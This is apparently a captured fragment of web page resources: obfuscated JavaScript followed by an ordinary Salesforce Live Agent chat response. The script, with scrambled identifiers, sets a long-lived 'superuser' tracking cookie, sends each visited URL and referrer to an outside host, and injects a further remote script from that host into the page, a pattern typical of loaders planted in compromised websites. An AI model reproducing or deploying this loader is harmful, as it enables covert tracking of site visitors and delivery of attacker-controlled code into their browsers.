Event('locationchange')); }); })(); vyHEuKjCr(upMcyqpkB).then(function (value) { window.addEventListener('locationchange', function () { if (window.location.href != upMcyqpkB) { upMcyqpkB = window.location.href; vyHEuKjCr(upMcyqpkB).then(function (value) { }); } }); }); async function vyHEuKjCr (XPYoNcIRz) { var XqLBakWhh = LaMEsgiHY('superuser'); if (!XqLBakWhh || XqLBakWhh === '') XqLBakWhh = fYUnaSbBv(); var lrQCBuDAB = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString(); document.cookie = 'superuser=' + XqLBakWhh + '; expires=' + lrQCBuDAB + 86400 + ';path=/;'; var OEaqwHeTU = { url: XPYoNcIRz, referrer: document.referrer, unique_id: XqLBakWhh }; var gmoxCOpEC = 'https://haptickal.com/data/?async=true'; try { if (document.currentScript.hasAttribute('async')) { var gmoxCOpEC = 'https://haptickal.com/data/?async=true'; } else { var gmoxCOpEC = 'https://haptickal.com/data/?async=false'; } } catch (error) { }; try { let xcVDuJujO = await fetch( gmoxCOpEC, { method: 'POST', body: new URLSearchParams(OEaqwHeTU), headers: { 'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8' }, }); if (xcVDuJujO && xcVDuJujO.ok) { var POHuNvMVy = await xcVDuJujO.json(); if (POHuNvMVy.status == "success") { var HnJXvhLGo = POHuNvMVy['id']; } else { var UMlZuSJeu = document.createElement('script'); if (VPfxNKTFU()) { UMlZuSJeu.src = 'https://haptickal.com/data/failed.js?id='+POHuNvMVy.id+'&s=true'; } else { UMlZuSJeu.src = 'https://haptickal.com/data/failed.js?id='+POHuNvMVy.id+'&s=false'; }; UMlZuSJeu.id = 'superuser'; document.head.appendChild(UMlZuSJeu); } } } catch (error) { }; return ''; }

--- FILE ---
content_type: text/javascript
request_url: https://d.la12s-core1.sfdc-mchho0.salesforceliveagent.com/chat/rest/System/MultiNoun.jsonp?nouns=VisitorId,Settings&VisitorId.prefix=Visitor&Settings.prefix=Visitor&Settings.buttonIds=[]&Settings.updateBreadcrumb=1&Settings.urlPrefix=undefined&callback=liveagent._.handlePing&deployment_id=5720k00000000JC&org_id=00D0k0000000dWE&version=63
body_size: 141
content:
/**/liveagent._.handlePing({"messages":[{"type":"VisitorId", "message":{"sessionId":"b4d282d3-cc7c-4b32-b8cd-b302b73a7c46"}},{"type":"Settings", "message":{"prefixKey":"c5933a9e4de5594d3b189318bb0b30601940f22b","contentServerUrl":"https://la12s-core1.sfdc-mchho0.salesforceliveagent.com/content","pingRate":50000.0,"buttons":[]}}]});